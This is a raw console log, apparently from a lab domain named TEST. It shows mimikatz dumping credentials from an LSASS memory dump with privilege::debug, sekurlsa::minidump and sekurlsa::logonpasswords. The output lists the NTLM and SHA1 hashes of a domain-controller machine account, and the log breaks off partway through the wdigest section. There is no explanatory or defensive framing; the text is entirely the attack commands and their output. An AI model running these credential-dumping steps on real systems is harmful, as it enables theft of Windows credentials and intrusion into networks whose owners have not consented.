 .#####.   mimikatz 2.2.0 (x64) #19041 Jul 29 2021 11:16:51
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz(commandline) # sekurlsa::logonpasswords
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : PDC$
Domain            : TEST
Logon Server      : (null)
Logon Time        : 2022/4/15 22:22:24
SID               : S-1-5-20
msv :
[00000003] Primary
* Username : PDC$
* Domain   : TEST
* NTLM     : 416f89c3a5deb1d398a1a1fce93862a7
* SHA1     : 54896b6f5e60e9be2b46332b13d0e0f110d6518f
tspkg :
wdigest :
* Username : PDC$